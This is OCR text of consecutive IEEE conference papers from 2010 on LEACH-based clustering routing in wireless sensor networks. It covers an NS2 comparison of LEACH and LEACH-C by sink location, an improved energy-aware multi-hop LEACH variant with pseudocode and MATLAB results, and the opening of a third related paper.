As the resources of sensor nodes in WSN, such as energy, computing capability and transmission bandwidth et al are very limited, it is critical to employ superior routing protocol so as to reduce node energy consumption and prolong network life cycle, which is also the major objective of WSN routing design [3]. Currently, WSN routing protocols can be mainly divided into two categories, i.e., flat routing protocols and hierarchical routing protocols. When deploying large-scale WSN, the communication overhead, management delay and management complexity of flat routing protocols will lead to retard response of WSN as well as excess power consumption. However, to a certain extent, the above problems can be solved by hierarchical routing protocol. In a relatively optimal hierarchical structure, the neighboring nodes are clustered and then a cluster head node, which is responsible for managing nodes in the cluster and communicating with the base station, can be chosen. Such a hierarchical structure can not only reduce the communication cost, but also utilize the cluster head node with higher energy to collect the data in the cluster's coverage so as to save energy and prolong the life of the network [4~6].

In WSN, several hierarchical routing protocols have now been proposed, while their performance and application scenarios differ greatly. Then, how to improve the hierarchical routing protocol becomes a hot issue. In this paper, ***performance evaluation of* LEACH** (Low-Energy Adaptive Clustering Hierarchy) **and LEACH-C** (LEACH-Centralized) **protocols based on NS2 is depicted, which helps to reveal the regularity how performances of these two routing protocols change with the sink locations. In this way, the** hierarchical routing protocols can be chosen according to the location of the base station.

II. BRIEF INTRODUCTION OF HIERARCHICAL ROUTING PROTOCOL

A. Leach Protocol

LEACH protocol, i.e., the first hierarchical routing protocol for WSN, was designed by Wendi B. Heinzelman et al from MIT. And its network topology could be shown in Figure 1. Most hierarchical protocols are derived from LEACH protocol and LEACH-C protocol is one of them.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.58



Figure. 1 Topology Structure of LEACH

There are two assumptions in the LEACH protocol: 1) the communication channel is symmetric (i.e. based on the demand of signal-to-noise ratio, the total consumption of power in the sending process are the same as that in the receiving process.); 2) the sensor node detects the information around it constantly and sends the detected data back at a fixed speed. The LEACH protocol operation cycle is "based upon rounds". Each round contains two stages: the first stage is cluster constructing, and the second stage is working steadily. In the cluster constructing stage, the cluster head, which is randomly generated, broadcasts its information to all nodes around it using the same amount of power. Based on the strength of received signal, the node decides which cluster to join in and sends the message back to the corresponding cluster head. The cluster head allocates the communication time slot for each member node in the cluster based on TDMA (Time Division Multiple Access). In the steady working stage, member nodes of the cluster send data to the cluster head in the communication slot by using the minimum-power, and the node is inactive to conserve power while out of this time slot. After receiving all the data, the cluster head congregates the data and sends them to the sink. In order to minimize the power consumption, the time of steady work stage is far greater than the cluster constructing stage.

The method of LEACH cluster head selecting can be expressed as follows: each node selects a number between 0 and 1 randomly. If the value is less than the threshold value T (n), the node becomes the cluster head. T(n) is shown as equation (1).

$$T(n) = \begin{cases} \dfrac{P}{1 - P \times \left[r \bmod (1/P) \right]}, & n \in G \\ 0, & otherwise \end{cases} \quad (1)$$

Where P is the percentage of cluster heads to all nodes, and r is the selected rounds number, r mod (1 / P) stands for the number of selected cluster head nodes before this round, and G is the group of nodes which have not been elected as cluster head nodes previously. When r = 0, the possibility of each node becoming the cluster head is P. If it becomes the cluster head node in the first r rounds, it can be no longer re-elected in the future (1/P-r) round which enhances the possibility of other nodes to become a cluster head. After 1 / P rounds, all nodes have a possibility of P to be a cluster head once again, over and over again [7].

B. Leach-c Protocol

The Traditional LEACH protocol, can be seen as an architectural pattern using aggregation type based on the distributed system. All nodes select the cluster head autonomously and construct the cluster structure with cluster-heads and other non-cluster nodes. On the basis of LEACH protocol, Heinzelman and other scholars put the aggregation architecture forward with a central control method, called LEACH-Centralized (LEACH-C). It is a change of the traditional LEACH protocol. First of all, in any round of the cluster head selection stage, the base station must know the remaining energy of all nodes as well as the location information. Based on this information, the base station uses a specific method to select the cluster head and divides all nodes to these clusters, which can easily figures out the better segmentation approach of the clusters [8]. Thus we can enhance the performance of the LEACH protocol by solving those limitations which the LEACH protocol has.

We do not believe that the LEACH-C protocol is necessarily superior to the LEACH protocol. It is more expense based on the central base station's control. Each node transmits its information to the respective base station, and the sink will make the choice of selecting the cluster head and how to divide clusters. Then the cluster head sends these information to each node. All these need extra energy cost which will affect the performance of the protocol.

III. SIMULATION EXPERIMENT AND RESULT ANALYSIS

A. Constructing Simulation Platform

The experimental platform in this paper is NS2. The NS2 network simulator is installed on the Cygwin virtual platform in the windows XP OS. Considering that NS2 cannot achieve the LEACH protocol and LEACH-C protocol, another extension achievement or installing simulation package (software modules) of these two protocols is needed. The main focus of our research is to compare the changes of the LEACH protocol and the LEACH-C protocol performance while the base station locations change, and find out the rules inside. Hence we make direct use of the protocol simulation package (http://www.internetworkflow.com / downloads / ns2leach/mit.tar.gz), and download mit.tar.gz and decompress it. In order to make them available, we modify the relevant files (makefile, test, leach_test, leach-c_test, etc.) and configure the environment variables (.Bashrc).

B. Simulating and Analyzing Results

We use the same simulation parameters for the LEACH protocol and the LEACH-C protocol. We just change the base station location at each time. Simulation parameters are as follows:

a) In the range of (100,100), distributing 100 sensor nodes randomly and the file recording spread of nodes is 100nodes.txt (it is used as a working standard in simulating the protocols.);

b) The initial energy of each node is 2J;

c) The percentage of cluster head nodes to the total number of surviving nodes is 5% in each round;

d) The total length of simulation duration is 3600s;

e) The effective signal transmission distance is 175m.

About the network lifetime, there are following regulations: without considering other unpredictable factors, when a node's energy value is less than 0, we think that it's dead; when surviving nodes within the network are less than 20, i.e. 4 / 5 of all nodes are dead, we consider that the network is out of work [9] [10].

1) Calculating the center of gravity of spread nodes

In order to explain the performance relationship between the base station location of the LEACH protocol and the LEACH-C protocol scientifically, we introduce the concept of the center of gravity of distribution nodes so as to calculate the distance between base station location and the center of gravity of distribution nodes. The distribution nodes file, 100nodes.txt, takes record of the coordinates (x, y) of 100 nodes which is randomly distributed; its distribution is shown in Figure 2.



Figure. 2 The Distribution of the Sensor Nodes

The center of the gravity of distribution nodes is not the center of the area covered with the nodes necessarily; it will be off the center with the changing of node distribution. The distance between the base station and the center of gravity decreases as the distance between the base station and the closed node decreases. The average distance is smaller in general, and the power consumption is less, which can extend the network lifetime.

We propose the function of center of gravity of the discrete planar distribution targets. Taking a weighted average center of discrete targets, which is the balance point of the discrete targets. The equation is as follows:

$$X_G = \frac{\sum_i W_i X_i}{\sum_i W_i} \qquad Y_G = \frac{\sum_i W_i Y_i}{\sum_i W_i} \tag{2}$$

Where i is the node serial number (1-100); Wi is target node weight, whose value is taken as 2, i.e. the energy value of node; (Xi, Yi) is the coordinate of the node i; (XG, YG) is the coordinate of the center of gravity.

Using the same computer program, we calculate the center of gravity is (49.34, 47.33) according to node distribution file 100nodes.txt.

2) Simulation and Analysis

We simulate a large number of protocols by changing the location of base station constantly, and analysis

comparatively simulation curves of the parameters. Due to the length limitations, we select three simulation curves of the parameters to elaborate on our analysis in this paper. The LEACH protocol and LEACH-C protocol performance parameters curves are shown in Figure 3, Figure 4 and Figure 5 represent the network base station location at A (49,175), B (49,225) and C (215,47) (with other simulation parameters unchanged) respectively. There are three contrast curves in each figure. The d curve describes the number of successful transmission packet .data. The e curve describes energy consumption .energy. The a curve describes numbers of the survival node which is changing over time.



Figure.3 Simulation Curves with Sink Coordinate (49, 175)



Figure.4 Simulation Curves with Sink Coordinate (49, 225)



Figure.5 Simulation Curves with Sink Coordinate (215, 47)

Table I Simulation Results

Sink coordinate	Performance parameters	LEACH	LEACH-C
(49, 175)		505	350
(49, 195)		480	405
(49, 215)		451	455
(49, 225)		440	470
(49, 245)		390	491
(49, 265)	Survival nodes 20(sec.)	374	513
(175, 47)	Network lifetime	565	498
(195, 47)		549	512
(215, 47)		540	543
(225, 47)		500	557
(255, 47)		470	566
(275, 47)		443	579

We make a contrast table of two kinds of protocol performance parameters with twelve network base station locations, as shown in Table I.

When the BS's location is at (49,175), as shown in Figure 3. Curve a, there are 20 nodes alive when the LEACH protocol in 505 seconds, however the LEACH-C protocol can only sustain to 350 seconds; curve e, due to 100 nodes' total energy is 200J, the LEACH protocol and the LEACH-C protocol, exhaust all their power within 515 seconds and 405 seconds respectively; it is obvious from the d curve that, the LEACH-C's node always transmits more data than LEACH before it died. But the LEACH network can live longer and ultimately than LEACH-C. The total number of successful transmission of data of LEACH is still more than LEACH-C with the same total power.

When the base station location is at (49,225), which is much far away from the center of simulation region, the result is shown in Figure 4. a curve. It can be found that both these two protocols' curve trends have great changes. The LEACH protocol around 440 seconds has only 20 surviving nodes left, and the LEACH-C network lifetime is 470 seconds; it is shown that the network live time of LEACH-C is longer than LEACH. According to curve e, the point of LEACH energy exhausted is early nearly 60 seconds than LEACH-C. According to curve d, the number of successfully transmitted data packets of LEACH is much smaller than LEACH-C.

When the location of base station converted to (215, 47), it can be found that the two protocols nearly have the same network lifetime. But LEACH-C successfully transmits more packets than LEACH.

As shown in Table 1, the BS's coordinate is

(49,175), and the LEACH protocol's network lifetime is longer than LEACH-C. When the location of the BS gradually moves from the gravity of distribution area to coordinate (49,215), the network lifetime is almost as long as the LEACH-C's. When the BS keeps moving away from the center of gravity, the difference becomes larger. When the coordinate of the BS changes from (175, 47) to (275,47), the life length of LEACH gets shorter while LEACH-C's gets longer.

After a large number of simulative comparative analyses, we have the following conclusions: 1) the distance between the location of base station and the center of gravity of distribution area of sensor nodes will affect the performance of routing protocols--the performance of the protocol affected by the distance is, the closer, the better. 2) When the distance is greater than a certain threshold area, LEACH-C protocol's performance will be superior to LEACH protocol and the threshold area betweens 160 to 170.

IV. CONCLUSIONS

In this paper, we have analyzed how the performance of LEACH and LEACH-C protocols change with the sink location by NS2. The simulation results correspond to the node distribution file, i.e., 100nodes.txt. The purpose of this paper is to give a computing method and find out an affective factor. And the following conclusion is achieved: absolutely perfect protocol does not exist and there is no optimal routing protocol suitable for any scenarios. According to a particular scenario, especially the locations of base station (i.e., the distance between the distribution area center and the sink location), it is feasible to prolong the network life by reasonably choosing between LEACH and LEACH-C protocols. Ideas of simulation analysis as well as the concepts such as the gravity of distribution area and distance in this paper can be extended to other WSN routing protocol design and analysis.

REFERENCES

[1] Sun Limin, Li Jianzhong, Chen Yu. Wireless Sensor Networks [M]. Tsinghua University press, Beijing, china, 2005:3~24(in Chinese)

[2] Xu Leiming, Pang Bo, Zhao Yao. Ns and network simulation [M]. Posts & Telecom press, Beijing, china, 2003(in Chinese)

[3] Mao Xiaofeng, Yang Min, Mao Dilin. Application overview of wireless sensor networks [J]. Computer application and software, 2008. 3, Vol. 25, No. 3:179-181. (in Chinese)

[4] J.QiangFeng and D.Manivannan. Routing protocols for sensor networks.Presented at consumer communications and Networking Conference,CCNC 2004.First IEEE.2004.

[5] Wu yuanyuan, Liu Wei. Routing protocol of wireless sensor networks based on Routing cost [J]. Henan Uni. of Science and Technology, Henan, china, 2008. (in Chinese)

[6] Zhang Xiaoqing, Li Layuan. Research on four kind of routing protocols for the wireless sensor networks by simulation [J]. Journal of Wuhan Uni. of Technology, Wuhan, china, 2008. (in Chinese)

[7] W Heinzeman, A Chandrakasan, H Balakrishnan. Energy-efficient routing protocols for wireless microsensor networks. Proc 33rd Hawaii Int Conf System Sciences, Maui, 2000, 534-546

[8] W Heizelman,Application-Specific Protocol Architectures for Wireless Networks[D],PhDthesis,Massachusetts Inst ofTechnology,June 2000.

[9] Du Wei, Wang Xinggang. Network Parameters Research Using Network Simulation[J]. Computer Engineering and Applications, Beijing, china, 003,18:176-180(in Chinese)

[10] LI Fangmin, LI Renfa, YE Chengqing. Outputing and Analyzing the Results of the Network Simulator [J]. Computer Engineering, Shanghai, china, 2000,9(26):14~16(in Chinese)

An Improved Routing Algorithm Based On LEACH Protocol

WU Xiaoping
School of Computer Science, Wuhan University of Technology
Wuhan, CHINA
E-mail:wuxiaoping1127@yeah.net

LIN Hong
School of Computer Science, Wuhan University of Technology
Wuhan, CHINA
E-mail:linhong6561@126.com

LI Gang
School of Computer Science ,Wuhan University of Technology
Wuhan, CHINA
E-mail:sskokss@126.com

***Abstract*-LEACH is one classical protocol in wireless sensor network, which is a clustering-based protocol with good performance. In this paper, an improved routing algorithm based on LEACH protocol will be proposed, which involves cluster head choosing, multi-hop routing and the building of its path. Simulation in MATLAB, an improved routing algorithm has higher energy utilizing rate, and it helps prolong network's lifetime.**

Keywords-LEACH; Routing Protocol; Cluster Head; Multi-hop; Simulation; Lifetime

I. INTRODUCTION

Wireless Sensor Network (WSN) is composed by a large amount of low-cost micro sensor node distributed in monitored area. Through wireless communication, it builds a multi-hop and self-organize network system. The purpose of building WSN is to collaboratively sense, collect and process the information of the objects detected in the monitored area, and then sends it to observer.

From the prospective of network logical structure, the routing algorithms in WSN can be divided into two categories: plane route and layer route. Layer routing algorithms include LEACH[1][2], LEACH-C[3][4], EGASIS[5], TEEN[6][7], etc. Plane routing algorithms include Flooding, Gossiping[8], Directed Diffusion[9], SPIN[10], GEAR[11], etc. LEACH is the earliest cluster-organized routing protocol. Compared to ordinary plane multi-hop algorithm, this kind of low energy consuming, self-adaptive, cluster-organized algorithm, which is specially designed for Wireless Sensor Network, could prolong the lifetime of network by 15 percent.

II. RELATED WORK

A. LEACH

LEACH is a kind of self-adaptive cluster-organized topological algorithm. Nodes organize themselves into clusters, one node in every cluster would acts as cluster head [12][13]. The process is executed in periodical manner; every round is divided in two phases: cluster building phase and stable data communication phase. In the phase of cluster building, close nodes make a cluster dynamically, and one certain be selected as cluster head randomly; In the phase of stable data communication, nodes in one cluster would send their date to the cluster head, then cluster head would fuse the data and send it to sink node. Because cluster heads need to fuse the data and communicate with sink node, they consume more energy than ordinary nodes. LEACH algorithm could guarantee that every node in one cluster would be selected as cluster head in equal possibility, which makes every node consume energy relatively equally.

The procedure of selecting cluster head in LEACH is like following:

Every node produces a random number between 0 and 1, and if this number is less than threshold value T(n), then it pronounce itself as cluster head. In every round, if one node has been cluster head before, then T(n) is set to 0, so that this node will not be selected again. For the nodes that have not been selected once, the possibility of being selected is T(n). As the number of nodes which have been cluster head increases, T(n) will increase, so the possibility for the rest nodes to be selected will increase. When there is only one node left, T(n)=1, which means this node will be selected for sure. T(n) could be defined as follows [14]:

$$T(n)=\begin{cases}\dfrac{p}{1-p\times\left[r \bmod (1/p)\right]}, & n\in G\\ 0, & \text{otherwise}\end{cases} \quad (1)$$

means the percentage of the number of cluster head in the total number of nodes, r means the number of the current round, G means the set of nodes that have not been elected in the past 1/p rounds of election.

When one node is selected, it will inform other nodes. No-cluster-head nodes will choose a cluster to join in, according to the distance between them and the cluster heads. When cluster heads have received all the messages for joining in, they will produce a time message TDMA to inform all the nodes in their clusters. To prevent interference from nearby

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.59

clusters, one cluster head could determine what CDMA code will be used in its cluster. This current used CDMA code will be sent along with TDMA time message. When every node in the cluster received this message, they will send data in their time-slice separately. After transmitting data for a period time, cluster head collects received data, executes fusing algorithm to process the data, then sends the result to collecting node.

B . DRAWBACK OF LEACH

Cluster heads are selected randomly in LEACH, it is possible that nodes with less energy would be chosen, which could lead to these nodes die too fast. In addition, because in LEACH protocol cluster heads communicate with base stations in single-hop manner, it is energy consuming and its expandability is limited so that it could not adapt to large network. In the following, we will discuss how to improve LEACH algorithm from two points: the way to choose cluster heads and multi-hop routing

III. AN IMPROVED LEACH ALGORITHM

A. Choosing cluster head

In the process of cluster head choosing, we introduce the concept of Current Energy. Assume the initiative energy (Einit) of every node is equal. In LEACH algorithm, the possibility of being cluster head is equal for every node. When a node is selected as cluster head, it will broadcast this message, which include the ID of cluster head. Other nodes would decide which cluster to join, according to the intensity of received signal. Then they send Join-Request message, which contain cluster head's ID and their selves' ID and Current Energy (Ecur). According to other nodes' current energy, cluster head could work out the average energy of the cluster (Eave). Then, it will broadcast Eave and TDMA time-slice assigning table to every node in the cluster. When selecting cluster head next time, if one node's randomly produced number between 0 and 1 is less than T(n), it could not be selected as cluster head immediately. Only if this node's current energy (Ecur) is greater than average energy (which would be updated every round) that it could be selected as cluster head. If Ecur < Eave, it demonstrate that this node is in low-energy state, and if it be cluster head, it will consume energy faster, which will cause death of this node and lead to abruption of the network. Moreover, we should allow a node which has been cluster node to be selected as cluster head again at the 1/p-1 round under certain conditions, although this is not allowed in LEACH algorithm. At this time, to be selected as cluster head again, the node should meet two conditions as following. (Using R to represent the randomly produced number)

Condition one:

$$R < T(n) = \frac{p}{1 - p \times \left[r \bmod (1/p) \right]} \tag{2}$$

Condition two:

$$Ecur >= Eave \tag{3}$$

The cluster will be formed after the cluster head is selected and this message is broadcasted, which is showed in Fig. 1



Figure 1. Cluster formation

B. Choosing inter-cluster multi-hop route

According to wireless communication energy model, if sending 1 bit data in distance of d, the energy will be consumed for the sender is:

$$E_{Tx}(l,d) = E_{Tx-elec}(l) + E_{Tx-amp}(l,d) \tag{4}$$

$$E_{Tx}(l,d) = \begin{cases} lE_{elec} + l\varepsilon_{friss-amp} d^2, d < d_{crossover} \\ lE_{elec} + l\varepsilon_{two-ray-amp} d^4, d >= d_{crossover} \end{cases} \tag{5}$$

Energy will be consumed for the receiver is:

$$E_{Rx}(l) = E_{Rx-elec}(l) = lE_{elec} \tag{6}$$

E_{elec} represents the energy consumed in transmitting or receiving a bit of data. $d_{crossover}$ is threshold value. If d is less than $d_{crossover}$, use Friss free-space model, else, use multi-path attenuation model. Though (5), we know that the nearer of two nodes, the less energy will be consumed and the longer of

their lifetime. So, compared to single-hop routing in LEACH, we propose multi-hop routing.

In the algorithm of multi-hop routing, not every cluster head is connected to base station. One nearest cluster head A will be chose to connect base station, and then the nearest cluster head to A (for example, B) will be chose to connect to A, and so on, until all the clusters are added to this multi-hop route.

We use "head" to represent the set of multi-hop route's cluster heads, and the initial value of "head" is base station, that is head={BS}; Assume "path" is the set of route path, and its initial value is NULL, that is path={ }; Assume "C" is the number of cluster heads in every round; d(i) is the distance between cluster head i to base station; d(i,j) is the distance between cluster i and j; the initial value of variable "distance" is infinity.

```
For(i=1;i<=C;++i)
{
    If (d(i)<distance)
        {
          distance=d(i);
          k=i;
        }
}
```

After circulation, "k" indicates the nearest cluster head to base station. So, head={BS, k}, path={line(BS,k)}. Then find the nearest node to k.

```
For(i=1;i<=C && i!=head;++i)
{
   If(d(i,k)<distance)
     {
       distance=d(i,k);
       j=i;
      }
}
```

After this circulation, the nearest node j is added to head set, that is head={BS, k, j}, path={line(BS,k), line(k,j)}; After k=j is executed, the circulation continues. In the following rounds, the nodes in set head should not be counted. In the end, head={BS, k, j, …}, including C cluster heads, and BS. And C paths is worked out too. Fig. 2 shows the building of clusters and paths between clusters. (Base station is not marked)



Figure 2. Multi-hop routing path

IV. SIMULATION AND ANALYSIS

To implement above-discussed improved algorithm, we use (Ex, Ey, Ecur, Eave) to represent node E. Ex, Ey represent the position of E. Ecur is the current energy left. Eave is the average energy of the nodes in one cluster. In the process of choosing cluster heads, the node's randomly produced number should be less than T(n), and its Ecur greater than Eave. For the intensity of received signal has a negative relationship with distance, we choose the nodes near the cluster head. The distance could be worked out based on the position of node (Ex, Ey). After the cluster is built, Eave could be worked out based on Ecur, and Ecur and Eave be updated in every round. When Ecur is equal to 0, it means the node is dead.

Simulation condition table for improved LEACH algorithm and LEACH algorithm

TABLE I. PARAMETERS VALUE

Condition	Value
E_{elec}	50nJ/bit
Simulation Area	$100m \times 100m$
Initial energy per node	0.5J
Data size	4000bytes
Nodes	100
P	0.05
Data fusion rate	100%
ε_{amp}	100pJ/bit. m^{-2}
Base Station Location	(50,125)

We could see from Fig. 3 that in improved algorithm the first node died in the 321th round and all the nodes died after 881 rounds, while the first node died in the 278th round and all the nodes died after 1042 rounds. After the same rounds, less nodes died in improved LEACH algorithm, which

demonstrates that improved algorithm prolongs the network's lifetime and the energy is more even among nodes.



Figure 3. Number of alive nodes

From the Fig. 4, we could see that after the same number of rounds, in improved LEACH algorithm the total energy consumed is less than in original LEACH algorithm. Moreover, the energy is used up after 849 rounds in original algorithm and it is after 1000 rounds in improved algorithm. So the network's lifetime is prolonged, and the energy is used more effectively



Figure 4. Energy dissipated

V. CONCLUSION

In this paper, to overcome the weakness of LEACH protocol in cluster head choosing algorithm and single-hop routing algorithm, we propose an improved algorithm based on LEACH. As proved in simulation in MATLAB, the improved algorithm prolongs the lifetime of network and raises the energy effectivity.

REFERENCES

[1] W. Heinzelman, A. Chandrakasan, and H. Balakrishnan. Energy-efficient communication protocols for wireless microsensor networks. Proceedings of the Hawaii International Conference on Systems Sciences, Jan.2000.

[2] W. Heinzelman, A. Chandrakasan, and H. Balakrishnan. An application-specific protocol architecture for wireless microsensor networks. IEEE Transactions on Wireless Communications, 2002, 1(4):660~670.

[3] Narayaswamy S, Kawadia V, Sreenivas R S. Power Control in ad hoc networks, Theory architecture, algorithm and implementation of the COMPOW protocol. Italy 2002,3(2) :156~162.

[4] Muruganathan S D, Ma DCF, Bhasin PI, and et al. A centralized energy-efficient routing protocol for wireless sensor networks. IEEE Communications Magazine, 2005, 43(3):8~13.

[5] S. Lindsey, C. S. Raghavendra. PEGASIS: power efficient gathering in sensor information systems. in: Proceedings of IEEE Aerosapce Conference,2002:1125~1130.

[6] Manjeshwar A, Agrawal DP. TEEN:A routing protocol for enhanced efficiency in wireless sensor networks. in: Proceedings of the 5th Parallel and Distributed Processing Symposium. San Francisco: IEEE Computer Society, 2001:2009~2015.

[7] A. Manjeshwar and D. P. Agawal. APTEEN: A hybrid protocol for efficient routing and comprehensive information retrieval in wireless sensor networks[C]. Proc. of the 2nd int'l Workshop on Parallel and Distributed Computing Issues in Wireless Networks and Mobile Computing, Florida, 2002:195~202.

[8] Haas J, Halpern JY, Li L. Gossip-Based ad hoc routing[C]. In: proc. of the IEEE Inform. New York: IEEE Communications Society, 2002. 1707~1716

[9] Intanagonwiwat C, Govindan R, Estrin D, Heideman J. Directed diffusion for wireless sensor networking. IEEE Trans. on Networking, 2003,11(1):2~15

[10] W. Heinzelman, J. Kulik, and H. Balakrishnan. Negotiation-based Protocols for Disseminating Information in Wireless Sensor Networks. In Proc.of the 5th Annual ACM/IEEE International Conf. on Mobile Computing and Networking,1999

[11] Deborah Estrin et al. Geographical and Energy-Aware Routing: A Recursive Data Dissemination Protocol for Wireless Sensor Networks. UCLA Computer Science Department Technical Report, May 2001

[12] M. J. Handy, M. haase, D. Timmermann. Low energy adaptive clustering hierarchy with deterministic cluster-head selection[C]. Proc. of the 4th IEEE Conf. on Mobile and Wireless Communication Network, Stockholm, 2002: 368~372.

[13] P. Tillapart, T. Thumthawatwon, P. Pakedeepinit, T. Yeophantong, S. Charoenvikrom, J. Daengdej. Method for cluster heads selection in wireless sensor networks[C]. Proc. Of the 2004 IEEE Aerospace Conference, Chiang Mai, 2004:3615~3623.

[14] Udit Sajjanhar and Pabitra Mitra. Distributive energy efficient adaptive clustering protocol for wireless sensor networks. in: Proceedings of IEEE International Conference on Advanced Information Networking and Application,2006.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Improved LEACH Cluster Head Multi-hops Algorithm in Wireless Sensor Networks

Xu Long-long [1]
School of Information Science and Technology
Northwest University
Xi'an, China
liker789@126.com

Zhang Jian-jun[2]
School of Information Science and Technology
Northwest University
Xi'an,China
jjzhang@nwu.edu.cn

***Abstract*—As WSN is a resource-constrained network, especially the limited energy, so it must maintain smaller router information and reduce the energy consumption as much as possible. This paper briefly introduces the wireless sensor network, and analysis the problems existed in LEACH routing protocol. Put forward the improved algorithm based on LEACH cluster head multi-hops algorithm, and under considering the premise of node energy, consider the optimum number of cluster head and selecting cluster node ,and through the use of limiter the number of nodes in each cluster to balance the energy depletion of each node. It could balance energy consumption and prolong the lifetime of sensor network through the use of algorithm. Emulation result indicates it is effective.**

Key words—Wireless Sensor Network(WSN); routing protocol; LEACH protocol ;cluster head

I. INTRODUCTION

Wireless sensor network (WSN, Wireless Sensor Networks) is a network system, made up by a large number of tiny sensor nodes with communicating and computing power densely planted in unattended monitoring region, which can self-constituted to complete the assigned task of "smart" self-monitoring and control network system according to environment. It can be widely used in military reconnaissance, environmental monitoring, agriculture, aquaculture and other commercial areas, as well as space exploration, and disaster rescue and other special areas. Being as a new information accessed method and processing model, wireless sensor networks have become a research hotspot at home and abroad.

Wireless sensor networks have the following characteristics: 1) The node distribution is extremely dense. To every node, maintaining all the information is not practical. 2) The node's capacity of processing ability, electrical power and storage is very limited. 3) In the network, nodes are mostly static, and poor working conditions will make a high probability of node failure. In the network, the data transmission is controlled by the management of routing protocols. Therefore, to design an excellent network system can not be separated from routing protocol research. Sensor nodes typically use irreplaceable power with the limited capacity, the node's capacity of computing, communicating, and storage is very limited, which requires WSN routing protocols need to conserve energy as the main objective of maximizing the network lifetime.

II. ROURING PROTOCOL FOR WIRELESS SENSOR NETWORKS

A . Currently wireless sensor network routing protocols and classification

